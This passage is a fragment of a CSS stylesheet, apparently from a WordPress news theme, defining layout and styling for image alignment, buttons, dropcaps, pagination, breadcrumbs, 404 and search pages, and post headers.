  font-family: Verdana, BlinkMacSystemFont, -apple-system, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
  text-align: left;
  margin: 6px 0 26px 0;
  font-size: 11px;
  font-style: italic;
  font-weight: normal;
  line-height: 17px;
  color: #444;
}
.wp-caption {
  text-align: center;
  max-width: 100%;
}
.wp-caption img {
  max-width: 100% !important;
}
.alignnone {
  margin-top: 0;
}
.aligncenter {
  text-align: center;
  clear: both;
  display: block;
  margin: 6px auto;
}
img.td-center {
  position: relative;
  left: 50%;
  transform: translateX(-50%);
  max-width: 100vw !important;
  width: auto !important;
  margin-left: 0 !important;
  margin-right: 0 !important;
}
figure.alignright,
figure.alignleft,
figure.aligncenter {
  margin-bottom: 0;
}
.alignnone img,
.aligncenter img {
  width: 100%;
}
/* responsive portrait phone */
@media (max-width: 767px) {
  .alignleft,
  .alignright {
    float: none !important;
  }
}
/*  ----------------------------------------------------------------------------
    align left
     -> on desktop - the tinyMCE size is used
     -> on tablet(s) - apply the max-width to make it look nice
     -> on phones  - center, max width 100%
        + fix for tinyMCE padding
     -> on full width td-pb-span12
*/
.alignleft {
  float: left;
  margin-top: 6px;
  margin-right: 24px !important;
  margin-bottom: 6px !important;
  /* hack for tinyMCE / post content diffs*/
  margin-left: 0;
  /* responsive landscape tablet */
  /* responsive portrait tablet + phone */
  /* responsive phone CUSTOM - align the image on center */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .alignleft {
    max-width: 312px;
    margin-right: 21px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .alignleft {
    max-width: 220px;
    margin-right: 21px;
  }
}
@media (max-width: 767px) {
  .alignleft {
    text-align: center;
    margin-left: auto !important;
    margin-right: auto !important;
    max-width: 100%;
    margin-bottom: 21px;
  }
  .alignleft img {
    text-align: center;
    margin-left: auto;
    margin-right: auto;
  }
  .alignleft figcaption {
    text-align: center;
  }
}
.mce-content-body .alignleft {
  margin: 6px 24px 6px 0;
}
.td-pb-span12 .alignleft,
.mceContentBody-max-width-big .alignleft {
  /* responsive landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-pb-span12 .alignleft,
  .mceContentBody-max-width-big .alignleft {
    max-width: 550px !important;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-pb-span12 .alignleft,
  .mceContentBody-max-width-big .alignleft {
    max-width: 400px !important;
  }
}
/*  ----------------------------------------------------------------------------
    Screen reader text
*/
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  position: absolute !important;
  width: 1px;
}
/*  ----------------------------------------------------------------------------
    align right
     -> on desktop - the tinyMCE size is used
     -> on tablets - apply the max-width to make it look nice
     -> on phones  - center, max width 100%
        + fix for tinyMCE padding
     -> on full width td-pb-span12
*/
.alignright {
  float: right;
  margin-top: 6px;
  margin-right: 0;
  margin-bottom: 6px !important;
  /* hack for tinyMCE / post content diffs*/
  margin-left: 24px !important;
  /* responsive landscape tablet */
  /* responsive portrait tablet + phone */
  /* responsive phone CUSTOM  - align the image on center */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .alignright {
    max-width: 312px;
    margin-left: 21px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .alignright {
    max-width: 220px;
    margin-left: 21px;
  }
}
@media (max-width: 767px) {
  .alignright {
    text-align: center;
    margin-left: auto !important;
    margin-right: auto !important;
    max-width: 100%;
    margin-bottom: 21px;
  }
  .alignright img {
    text-align: center;
    margin-left: auto;
    margin-right: auto;
  }
  .alignright figcaption {
    text-align: center;
  }
}
.mce-content-body .alignright {
  margin: 6px 0 6px 24px;
}
.td-pb-span12 .alignright,
.mceContentBody-max-width-big .alignright {
  /* responsive landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-pb-span12 .alignright,
  .mceContentBody-max-width-big .alignright {
    max-width: 550px !important;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-pb-span12 .alignright,
  .mceContentBody-max-width-big .alignright {
    max-width: 400px !important;
  }
}
.entry-title a:hover,
.td-post-category:hover,
.widget a:hover,
.td_block_wrap a:hover {
  text-decoration: none !important;
}
.wp-block-quote.is-large cite {
  font-size: 13px;
}
.wp-block-separator:not(.is-style-wide):not(.is-style-dots) {
  max-width: 100px;
  border: none;
  border-bottom: 2px solid #8f98a1;
  margin: 1.65em auto;
}
.wp-block-separator.is-style-wide {
  border-width: 0 0 1px 0;
}
.twitter-tweet p {
  font-family: initial;
  font-size: initial;
  line-height: initial;
  font-style: initial;
  text-align: initial;
  text-transform: initial;
  color: initial;
  font-weight: initial;
}
blockquote small {
  margin-top: 5px;
  display: block;
  font-size: 13px;
  font-style: italic;
  font-weight: normal;
  text-transform: none;
  color: #444;
}
blockquote.pull-right {
  padding-left: 20px;
  border-right: none;
}
blockquote.pull-right:after {
  border-right: 2px solid #FB5502;
  width: 40px;
  right: -40px;
}
/*  ----------------------------------------------------------------------------
    dropcaps
*/
.dropcap {
  float: left;
  display: block;
  font-size: 50px;
  line-height: 56px;
  background-color: #4db2ec;
  color: #fff;
  text-align: center;
  margin: 9px 13px 0 0;
  padding: 2px 10px 4px;
  font-family: Verdana, BlinkMacSystemFont, -apple-system, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
  text-transform: uppercase;
  min-width: 62px;
  min-height: 62px;
}
.dropcap1 {
  border-radius: 70px;
  font-size: 40px;
  padding: 2px 14px 4px;
}
.dropcap2 {
  background-color: transparent !important;
  color: #4B4B4B;
  font-size: 79px;
  line-height: 69px;
  margin: 0 9px 0 0;
  padding: 0 13px 0 0;
}
.dropcap3 {
  background-color: transparent !important;
  color: #4B4B4B;
  font-weight: bold;
  font-size: 79px;
  line-height: 69px;
  margin: 0 9px 0 0;
  padding: 0 13px 0 0;
}
/*  ----------------------------------------------------------------------------
    text columns
*/
.td_text_columns_two_cols {
  -webkit-column-count: 2;
  -moz-column-count: 2;
  column-count: 2;
  -webkit-column-gap: 40px;
  -moz-column-gap: 40px;
  column-gap: 40px;
  -webkit-column-rule-style: solid;
  -moz-column-rule-style: solid;
  column-rule-style: solid;
  -webkit-column-rule-width: 1px;
  -moz-column-rule-width: 1px;
  column-rule-width: 1px;
  -webkit-column-rule-color: #e9e9e9;
  -moz-column-rule-color: #e9e9e9;
  column-rule-color: #e9e9e9;
  margin-bottom: 26px;
}
/*  ----------------------------------------------------------------------------
    button
*/
.td_btn {
  cursor: pointer;
  display: inline-block;
  position: relative;
  color: white;
  font-family: 'Open Sans', arial, sans-serif;
  font-weight: 600;
}
.td_btn_sm {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
}
.td_btn_sm.td_round_btn {
  border-radius: 3px;
}
.td_btn_md {
  padding: 9px 12px;
  font-size: 16px;
  line-height: 20px;
}
.td_btn_md.td_round_btn {
  border-radius: 4px;
}
.td_btn_lg {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
}
.td_btn_lg.td_round_btn {
  border-radius: 6px;
}
.td_default_btn,
.td_round_btn {
  transition: background-color 0.1s ease;
  -webkit-transition: background-color 0.1s ease;
  background-color: #4db2ec;
}
.td_default_btn:hover,
.td_round_btn:hover {
  background-color: #444 !important;
}
.td_default_btn:active,
.td_round_btn:active {
  background-color: #000 !important;
}
.td_outlined_btn {
  border-radius: 4px;
  border: 2px solid #4db2ec;
  color: #4db2ec;
  background-color: transparent;
  transition: all 0.1s ease ;
  -webkit-transition: all 0.1s ease;
}
.td_outlined_btn:hover {
  background-color: #4db2ec;
  color: #fff;
}
.td_outlined_btn:active {
  background-color: #444 !important;
  border-color: #444;
}
.td_shadow_btn {
  background-color: #4db2ec;
  top: 0;
  -webkit-box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.25);
  -moz-box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.25);
  box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.25);
  transition: top 0.1s ease;
  -webkit-transition: top 0.1s ease;
}
.td_shadow_btn:hover {
  top: -3px;
  -webkit-box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.25);
  -moz-box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.25);
  box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.25);
}
.td_shadow_btn:active {
  background-color: #444 !important;
}
.td_3D_btn {
  background-color: #4db2ec;
  top: 0;
  transition: top 0.1s ease;
  -webkit-transition: top 0.1s ease;
}
.td_3D_btn:after {
  content: "";
  position: absolute;
  display: block;
  left: 0;
  top: 100%;
  width: 100%;
  height: 5px;
  background-color: rgba(0, 0, 0, 0.25);
  z-index: 0;
  transition: height 0.1s ease;
  -webkit-transition: height 0.1s ease;
}
.td_3D_btn:hover {
  top: 5px;
}
.td_3D_btn:hover:before {
  height: 0;
}
.td_3D_btn:hover:after {
  height: 0;
}
.td_3D_btn:active {
  background-color: #444 !important;
}
/*  ----------------------------------------------------------------------------
    text highlighting
*/
.td_text_highlight_0 {
  background-color: rgba(0, 0, 0, 0.77);
  padding: 5px 0 6px 0;
  margin: 0 8px 0 8px;
  box-shadow: 8px 0 0 rgba(0, 0, 0, 0.77), -8px 0 0 rgba(0, 0, 0, 0.77);
  color: #2a2a2a;
  -webkit-transition: color 400ms;
  transition: color 400ms;
}
.td_text_highlight_0:hover {
  color: #F9F9F9;
  cursor: default;
}
.td_text_highlight_marker {
  padding: 5px 0 6px 0;
  margin: 0 8px 0 8px;
  color: white;
  -webkit-transition: color 400ms;
  transition: color 400ms;
}
.td_text_highlight_marker:hover {
  color: #F9F9F9;
}
.td_text_highlight_marker_red {
  background-color: rgba(255, 28, 26, 0.62);
  box-shadow: 8px 0 0 rgba(255, 28, 26, 0.62), -8px 0 0 rgba(255, 28, 26, 0.62);
}
.td_text_highlight_marker_blue {
  background-color: rgba(57, 213, 255, 0.75);
  box-shadow: 8px 0 0 rgba(57, 213, 255, 0.75), -8px 0 0 rgba(57, 213, 255, 0.75);
}
.td_text_highlight_marker_green {
  background-color: rgba(77, 216, 69, 0.65);
  box-shadow: 8px 0 0 rgba(77, 216, 69, 0.65), -8px 0 0 rgba(77, 216, 69, 0.65);
}
.td_text_highlight_marker_yellow {
  background-color: rgba(255, 203, 0, 0.75);
  box-shadow: 8px 0 0 rgba(255, 203, 0, 0.75), -8px 0 0 rgba(255, 203, 0, 0.75);
}
.td_text_highlight_marker_pink {
  background-color: rgba(255, 101, 243, 0.75);
  box-shadow: 8px 0 0 rgba(255, 101, 243, 0.75), -8px 0 0 rgba(255, 101, 243, 0.75);
}
/*  ----------------------------------------------------------------------------
    custom post padding
*/
.td-paragraph-padding-0 {
  display: block;
  padding-left: 0;
  padding-right: 6%;
}
.td-paragraph-padding-1 {
  display: block;
  padding-left: 6%;
  padding-right: 6%;
}
.td-paragraph-padding-2 {
  display: block;
  padding-left: 12%;
  padding-right: 12%;
}
.td-paragraph-padding-3 {
  display: block;
  padding-left: 6%;
  padding-right: 12%;
}
.td-paragraph-padding-4 {
  display: block;
  padding-left: 6%;
  padding-right: 0;
}
.td-paragraph-padding-5 {
  display: block;
  padding-left: 18%;
  padding-right: 18%;
}
.td-paragraph-padding-6 {
  display: block;
  padding-left: 12%;
  padding-right: 6%;
}
.td-pb-span8 .td-paragraph-padding-0,
.mceContentBody-max-width-small .td-paragraph-padding-0 {
  padding-right: 4%;
}
.td-pb-span8 .td-paragraph-padding-1,
.mceContentBody-max-width-small .td-paragraph-padding-1 {
  padding-left: 4%;
  padding-right: 4%;
}
.td-pb-span8 .td-paragraph-padding-2,
.mceContentBody-max-width-small .td-paragraph-padding-2 {
  padding-left: 8%;
  padding-right: 8%;
}
.td-pb-span8 .td-paragraph-padding-3,
.mceContentBody-max-width-small .td-paragraph-padding-3 {
  padding-left: 4%;
  padding-right: 8%;
}
.td-pb-span8 .td-paragraph-padding-4,
.mceContentBody-max-width-small .td-paragraph-padding-4 {
  padding-left: 4%;
}
.td-pb-span8 .td-paragraph-padding-5,
.mceContentBody-max-width-small .td-paragraph-padding-5 {
  padding-left: 12%;
  padding-right: 12%;
}
.td-pb-span8 .td-paragraph-padding-6,
.mceContentBody-max-width-small .td-paragraph-padding-6 {
  padding-left: 8%;
  padding-right: 4%;
}
/* responsive phone */
@media (max-width: 500px) {
  .td-paragraph-padding-0,
  .td-paragraph-padding-1,
  .td-paragraph-padding-2,
  .td-paragraph-padding-3,
  .td-paragraph-padding-4,
  .td-paragraph-padding-5,
  .td-paragraph-padding-6 {
    padding-left: 10px !important;
    padding-right: 10px !important;
  }
}
.td_module_wrap {
  position: relative;
  padding-bottom: 35px;
}
.td_module_wrap .entry-title {
  /* General Title */
  font-size: 21px;
  line-height: 25px;
  margin: 0 0 6px 0;
}
.td_module_wrap:hover .entry-title a {
  color: #4db2ec;
}
.entry-title {
  word-wrap: break-word;
}
/*  ----------------------------------------------------------------------------
    thumbnail
*/
.td-module-thumb {
  position: relative;
  margin-bottom: 13px;
}
.td-module-thumb .entry-thumb {
  display: block;
}
.td-video-play-ico {
  position: absolute;
  width: 40px;
  height: 40px;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  background-color: rgba(0, 0, 0, 0.48);
  border: 0.050em solid #fff;
  border-radius: 100%;
  font-size: 40px;
  z-index: 1;
  -webkit-box-shadow: 0 0 0.15em rgba(0, 0, 0, 0.4);
  box-shadow: 0 0 0.15em rgba(0, 0, 0, 0.4);
}
.td-video-play-ico i {
  position: absolute;
  top: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  font-size: 35%;
  color: #fff;
}
.td-video-play-ico i.td-icon-video-thumb-play {
  left: 54%;
}
.td-video-play-ico i.td-icon-audio-thumb-play {
  left: 47%;
}
.td-video-play-ico.td-video-small {
  width: 20px;
  height: 20px;
  font-size: 20px;
}
/*  ----------------------------------------------------------------------------
   module meta info
*/
.td-module-meta-info {
  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
  font-size: 11px;
  margin-bottom: 7px;
  line-height: 1;
  min-height: 17px;
}
.td_module_wrap.td-meta-info-hide .td-module-meta-info {
  min-height: 1px;
  margin-top: -4px;
}
.entry-review-stars {
  display: inline-block;
  position: relative;
  top: 1px;
  vertical-align: middle;
}
.td-post-author-name {
  font-weight: bold;
  display: inline-block;
  position: relative;
  top: 2px;
}
.td-post-author-name a {
  color: #000;
}
.td-post-author-name span {
  color: #ccc;
  margin: 0 2px 0 2px;
  font-weight: normal;
}
.td-post-author-name div {
  display: inline;
  margin-right: 2px;
}
.td-post-date {
  color: #767676;
  display: inline-block;
  position: relative;
  top: 2px;
}
.td-module-comments {
  position: relative;
  float: right;
  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
  font-size: 10px;
  font-weight: 600;
  text-align: center;
  line-height: 1;
}
.td-module-comments a {
  color: #fff;
  background-color: #000;
  display: inline-block;
  min-width: 17px;
  padding: 3px 4px 4px 5px;
  position: relative;
}
.td-module-comments a:after {
  position: absolute;
  bottom: -3px;
  left: 0;
  content: '';
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 3px 3px 0 0;
  border-color: #000 transparent transparent transparent;
}
/*  ----------------------------------------------------------------------------
    excerpt
*/
.td-excerpt {
  font-size: 13px;
  color: #767676;
  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
  margin-top: 9px;
}
.td-read-more,
.more-link-wrap {
  display: inline-block;
  font-family: 'Roboto', sans-serif;
  margin-bottom: 20px;
}
.td-read-more a,
.more-link-wrap a {
  background-color: #4db2ec;
  color: #fff;
  display: inline-block;
  font-size: 13px;
  font-weight: 500;
  line-height: 1;
  padding: 10px 15px;
  -webkit-transition: background-color 0.4s;
  transition: background-color 0.4s;
}
.td-read-more a:hover,
.more-link-wrap a:hover {
  background-color: #222222 !important;
  text-decoration: none;
}
/*  ----------------------------------------------------------------------------
    admin edit
*/
.td-admin-edit {
  position: absolute;
  left: 0;
  top: 0;
  display: none;
  z-index: 2;
  background-color: rgba(0, 0, 0, 0.3);
  color: #fff !important;
  padding: 3px 10px;
  font-size: 13px;
  -webkit-transition: background-color 0.4s;
  transition: background-color 0.4s;
}
.td-admin-edit:hover {
  background-color: #000;
}
.td-module-thumb:hover .td-admin-edit {
  display: block;
}
.td-post-category {
  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
  font-size: 10px;
  font-weight: 600;
  line-height: 1;
  background-color: #222222;
  color: #fff;
  margin-right: 5px;
  padding: 3px 6px 4px;
  display: block;
  vertical-align: top;
  transition: all 0.2s ease;
  -webkit-transition: all 0.2s ease;
}
.td-post-category:hover {
  background-color: #4db2ec;
}
.td-module-image {
  position: relative;
}
.td-module-image .td-post-category {
  position: absolute;
  bottom: 0;
}
.td-module-meta-info .td-post-category {
  display: inline-block;
}
/*  ----------------------------------------------------------------------------
    Module 15
*/
.td_module_15 {
  padding-bottom: 20px;
  border-bottom: 1px dashed #f2f2f2;
  margin-bottom: 40px;
}
.td_module_15 .entry-title {
  font-size: 34px;
  line-height: 42px;
  margin-bottom: 8px;
  margin-top: 0;
  /* responsive max portrait tablet */
}
@media (max-width: 1018px) {
  .td_module_15 .entry-title {
    font-size: 26px;
    line-height: 36px;
  }
}
.td_module_15 .entry-title a:hover {
  text-decoration: none;
}
.td_module_15.sticky .entry-title a {
  color: #4db2ec;
}
.td_module_15 .td-module-meta-info a:hover {
  text-decoration: none;
}
.td_module_15.post {
  margin-top: 0;
}
.td_module_15.post .td-post-comments {
  display: inline-block;
  float: none;
  margin-left: 22px;
  vertical-align: top;
  position: relative;
  top: 2px;
}
.td_module_15.post .td-post-comments a {
  color: #444;
}
.td_module_15.post .td-module-meta-info {
  margin-bottom: 21px;
}
.td_module_15 .entry-review-stars {
  top: 5px;
}
.td_module_15 .td-post-content {
  padding-bottom: 0;
}
.td_module_15 .td-icon-comments {
  font-size: 9px;
  margin-right: 5px;
  vertical-align: middle;
}
.td_module_15 .alignwide {
  width: 100% !important;
  margin-left: 0 !important;
}
.td_module_15 .alignfull {
  left: auto;
  transform: none;
  width: auto !important;
  margin-left: 0 !important;
}
.td_module_15 .alignfull.wp-block-columns {
  padding-left: 0;
  padding-right: 0;
}
.td_module_15 .td-post-content > * {
  max-width: none !important;
}
/*  ----------------------------------------------------------------------------
    Block Titles + Line
*/
.block-title {
  font-family: 'Roboto', sans-serif;
  font-size: 14px;
  line-height: 1;
  margin-top: 0;
  margin-bottom: 26px;
  border-bottom: 2px solid #222222;
}
.block-title a,
.block-title span,
.block-title label {
  /* label is for jetpack */
  line-height: 17px;
  display: inline-block;
  padding: 7px 12px 4px;
  background-color: #222222;
  color: #fff;
}
.td-block-title span,
.td-block-title a {
  display: inline-block;
}
/*

  Block headers style

*/
.td_block_template_1 .block-title {
  text-align: left;
}
/*
8.  Post and Page
      8.1 Page
*/
/*  ----------------------------------------------------------------------------
    Page title
*/
.td-page-title {
  font-size: 30px;
  line-height: 38px;
  margin: -9px 0 19px 0;
}
body .td-page-title {
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  body .td-page-title {
    font-size: 26px;
    line-height: 34px;
    margin: -2px 0 19px 0;
  }
}
@media (max-width: 767px) {
  body .td-page-title {
    font-size: 24px;
    line-height: 32px;
  }
}
.page-template-page-pagebuilder-title .td-crumb-container,
.page-template-default .td-crumb-container {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .page-template-page-pagebuilder-title .td-crumb-container,
  .page-template-default .td-crumb-container {
    margin-bottom: 0;
  }
}
.page-template-page-pagebuilder-title .wpb_text_column p:last-child,
.page-template-default .wpb_text_column p:last-child {
  margin-bottom: 26px;
}
.page-template-page-pagebuilder-title .wpb_text_column figure img,
.page-template-default .wpb_text_column figure img {
  margin-bottom: 0 !important;
}
.page-template-page-pagebuilder-title .td-main-content-wrap {
  padding-top: 0;
}
/*  ----------------------------------------------------------------------------
    Default page template
*/
.td-main-content-wrap {
  padding-bottom: 40px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-main-content-wrap {
    padding-bottom: 26px;
  }
}
.td-main-page-wrap {
  padding-top: 48px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-main-page-wrap {
    padding-top: 32px;
  }
}
/*  ----------------------------------------------------------------------------
    Author page
*/
.td-author-page {
  font-size: 12px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-author-page {
    margin-bottom: 40px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-author-page {
    margin-bottom: 28px;
  }
}
@media (max-width: 767px) {
  .td-author-page {
    margin-bottom: 28px;
  }
}
.td-author-counters {
  font-family: 'Roboto', sans-serif;
  font-size: 11px;
  font-weight: 700;
  color: #fff;
  margin-bottom: 12px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-author-counters {
    margin-bottom: 10px;
  }
}
.td-author-counters span {
  background-color: #222222;
  padding: 4px 9px 3px;
  margin-right: 10px;
  position: relative;
  top: 0;
}
@-moz-document url-prefix() {
  .td-author-counters span {
    padding: 3px 9px;
    top: -1px;
  }
}
/*  ----------------------------------------------------------------------------
    404 page
*/
.td-404-title {
  font-family: 'Roboto', sans-serif;
  font-size: 40px;
  color: #222222;
  text-align: center;
  line-height: 50px;
  margin: 50px 0 17px 0 ;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-404-title {
    font-size: 34px;
    line-height: 44px;
  }
}
.td-404-sub-title {
  font-family: 'Roboto', sans-serif;
  font-size: 21px;
  line-height: 24px;
  color: #a6a6a6;
  text-align: center;
  margin: 0 0 40px 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-404-sub-title {
    font-size: 17px;
    line-height: 22px;
  }
}
.td-404-sub-sub-title {
  text-align: center;
  margin-bottom: 70px;
}
.td-404-sub-sub-title a {
  background-color: #222222;
  border: medium none;
  color: #fff;
  font-size: 11px;
  font-weight: bold;
  line-height: 16px;
  padding: 8px 15px;
  margin-left: 6px;
}
.td-404-sub-sub-title a:hover {
  color: #fff;
  background-color: #4db2ec;
}
.td-404-head {
  text-align: center;
}
/*  ----------------------------------------------------------------------------
    Attachment page
*/
.td-attachment-page-content p {
  color: #444;
  font-size: 11px;
  font-style: italic;
  line-height: 17px;
}
.td-attachment-prev {
  display: inline-block;
  margin: 10px 0 21px 0;
}
.td-attachment-prev img {
  width: 100px;
  height: 100px;
}
.td-attachment-next {
  float: right;
  margin: 10px 0 21px 0;
}
.td-attachment-next img {
  width: 100px;
  height: 100px;
}
/*  ----------------------------------------------------------------------------
    Search page
*/
.td-search-query {
  color: #4db2ec;
}
.search-page-search-wrap {
  margin: 37px 0 51px 0;
}
.td-search-form-widget {
  position: relative;
  line-height: 21px;
}
.td-search-form-widget .wpb_button {
  height: 32px;
  position: absolute;
  right: 0;
  top: 0;
  text-shadow: none;
  padding: 7px 15px 8px 15px;
  line-height: 16px;
  margin: 0;
}
.td-search-form-widget .wpb_button:hover {
  background-color: #4db2ec;
}
.td-search-form-widget div {
  text-align: left;
}
.td-search-form-widget .td-widget-search-input {
  width: 95%;
  border-right: 0;
  height: 32px;
  line-height: 21px;
  position: relative;
  top: 0;
  display: inline-table;
  vertical-align: middle;
}
.td_search_subtitle {
  position: relative;
  top: 11px;
  left: 2px;
  font-size: 12px;
}
/*  ----------------------------------------------------------------------------
    Pagination
*/
.page-nav {
  margin: 30px 0 30px 0;
  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
  font-size: 12px;
  display: inline-block;
  width: 100%;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .page-nav {
    margin-right: auto;
    margin-left: auto;
    display: table;
    width: auto;
  }
}
.page-nav a:hover {
  color: #fff;
  background-color: #444;
  border-color: #444;
}
.page-nav a,
.page-nav span {
  padding: 5px 11px;
  border: 1px solid #e3e3e3;
  display: inline-block;
  margin: 0 8px 8px 0;
  min-width: 33px;
  text-align: center;
  color: #666;
  line-height: 21px;
  float: left;
}
.page-nav .first,
.page-nav .last {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .page-nav .first,
  .page-nav .last {
    display: none;
  }
}
.page-nav .extend {
  border: none;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .page-nav .extend {
    display: none;
  }
}
.page-nav i {
  font-size: 9px;
  line-height: 1;
  display: inline-table;
}
.page-nav .page-nav-icon-svg {
  display: inline-flex;
  align-items: center;
  justify-content: center;
}
.page-nav .page-nav-icon-svg svg {
  width: 9px;
  height: 10px;
}
.page-nav .page-nav-icon-svg svg,
.page-nav .page-nav-icon-svg svg * {
  fill: #666;
}
.page-nav a:hover .page-nav-icon-svg svg,
.page-nav a:hover .page-nav-icon-svg svg * {
  fill: #fff;
}
.page-nav .pages {
  float: right;
  margin: 0;
  border: none;
  padding: 6px 0 6px 6px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .page-nav .pages {
    display: none;
  }
}
.page-nav .current {
  background-color: #4db2ec;
  color: #fff;
  border-color: #4db2ec;
}
.page-nav:first-child > div {
  padding: 5px 11px;
  border: 1px solid #4db2ec;
  display: inline-block;
  margin: 0 8px 8px 0;
  min-width: 33px;
  text-align: center;
  color: #fff;
  line-height: 21px;
  float: left;
  background-color: #4db2ec;
}
.page-nav .td-icon-menu-right {
  padding-left: 1px;
}
.page-nav .td-icon-menu-left {
  padding-right: 1px;
}
/*  ----------------------------------------------------------------------------
    Typography
*/
.td-page-content {
  padding-bottom: 26px;
}
.td-page-content table {
  margin-bottom: 21px;
}
.tdc-theme-Newspaper {
  overflow-x: hidden;
}
.td-pb-span4 .wpb_wrapper,
.td-ss-main-sidebar {
  perspective: unset !important;
}
/*  ----------------------------------------------------------------------------
    Breadcrumbs
*/
.td-crumb-container {
  min-height: 35px;
  margin-bottom: 9px;
  padding-top: 21px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-crumb-container {
    padding-top: 16px;
  }
}
@media (max-width: 767px) {
  .td-crumb-container {
    padding-top: 11px;
  }
}
.single-post .td-bred-no-url-last {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .single-post .td-bred-no-url-last {
    display: none;
  }
}
.entry-crumbs {
  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
  font-size: 12px;
  color: #c3c3c3;
  line-height: 18px;
  padding-top: 1px;
  padding-bottom: 2px;
}
.entry-crumbs a {
  color: #c3c3c3;
}
.entry-crumbs a:hover {
  color: #777;
}
.entry-crumbs .td-bread-sep {
  font-size: 8px;
  margin: 0 5px;
}
/*  ----------------------------------------------------------------------------
    Category
*/
.td-category {
  list-style: none;
  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
  font-size: 10px;
  margin-top: 0;
  margin-bottom: 10px;
  line-height: 1;
}
.td-category li {
  display: inline-block;
  margin: 0 5px 5px 0;
  line-height: 1;
}
.td-category a {
  color: #fff;
  background-color: #222222;
  padding: 3px 6px 4px 6px;
  white-space: nowrap;
  display: inline-block;
}
.td-category a:hover {
  opacity: 0.9;
}
.single .td-category {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .single .td-category {
    margin-bottom: 0;
  }
}
/*  ----------------------------------------------------------------------------
    Post title
*/
.post {
  background-color: #fff;
}
.post header .entry-title {
  margin-top: 0;
  margin-bottom: 7px;
  word-wrap: break-word;
  font-size: 41px;
  line-height: 50px;
  /* responsive portrait phone */
}
@media (max-width: 1018px) {
  .post header .entry-title {
    font-size: 32px;
    line-height: 36px;
  }
}
@media (max-width: 767px) {
  .post header .entry-title {
    margin-top: 3px;
    margin-bottom: 9px;
  }
}
/*  ----------------------------------------------------------------------------
    Subtitle
*/
.td-post-sub-title {
  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
  font-size: 16px;
  font-style: italic;
  font-weight: 300;
  line-height: 24px;
  color: #999;
  margin: 9px 0 14px 0;
}
@media (max-width: 767px) {
  .td-post-sub-title {
    margin: 0 0 16px;
  }
}
/*  ----------------------------------------------------------------------------
    Author - Date - Comments - Count views
*/
.bypostauthor {
  line-height: 1;
}
header .td-module-meta-info {
  margin-bottom: 16px;
}
header .td-post-author-name {
  font-weight: 400;
  color: #444;
  float: left;
}
header .td-post-author-name a {
  font-weight: 700;
  margin-right: 3px;
}
header .td-post-date {
  margin-left: 4px;
  color: #767676;
  float: left;
}
header .td-post-views {
  float: right;
  margin-right: 22px;
}
header .td-post-views span {
  line-height: 15px;
  vertical-align: top;
}
header .td-icon-views {
  position: relative;
  line-height: 17px;
  font-size: 14px;
  margin-right: 5px;
}
header .td-post-comments {
  float: right;
  position: relative;
  top: 2px;
}
header .td-post-comments a {
  color: #444;
}
header .td-post-comments i {
  vertical-align: middle;
}
header .td-icon-comments {
  margin-right: 5px;
  font-size: 9px;
}
.post footer {
  clear: both;
}
.page-nav.page-nav-post {
  margin-top: 0;
}
/*  ----------------------------------------------------------------------------
    Source and Via
*/
.td-post-source-tags {
  font-size: 11px;
}
.td-post-source-tags a {
  font-size: 11px;
}
.td-post-source-tags .td-no-tags {
  margin-bottom: 34px;
}
.td-post-source-via {
  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
  font-weight: 600;
}
.td-post-small-box {
  margin-bottom: 4px;
  line-height: 20px;
  clear: left;
  height: 20px;
  display: table;
}
.td-post-small-box span {
  background-color: #222222;
  padding: 5px 9px;
  color: #fff;
  display: block;
  text-transform: uppercase;
  line-height: 10px;
  float: left;
